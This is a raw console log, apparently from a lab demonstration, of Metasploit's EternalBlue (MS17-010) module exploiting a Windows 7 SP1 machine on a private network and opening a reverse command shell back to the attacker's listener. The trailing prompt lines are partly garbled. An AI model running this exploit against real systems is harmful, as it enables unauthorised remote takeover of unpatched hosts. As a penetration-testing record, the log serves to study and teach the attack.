 msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.153:4444
[*] 192.168.43.150:445 - Connecting to target for exploitation.
[+] 192.168.43.150:445 - Connection established for exploitation.
[+] 192.168.43.150:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.150:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.43.150:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.43.150:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.43.150:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.43.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.150:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.150:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.150:445 - Starting non-paged pool grooming
[+] 192.168.43.150:445 - Sending SMBv2 buffers
[+] 192.168.43.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.150:445 - Sending final SMBv2 buffers.
[*] 192.168.43.150:445 - Sending last fragment of exploit packet!
[*] 192.168.43.150:445 - Receiving response from exploit packet
[+] 192.168.43.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.150:445 - Sending egg to corrupted connection.
[*] 192.168.43.150:445 - Triggering free of corrupted buffer.
[*] Command shell session 3 opened (192.168.43.153:4444 -> 192.168.43.150:51064) at 2017-10-08 08:22:50 -0400
[+] 192.168.43.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>ls
ls
'ls'
信安之路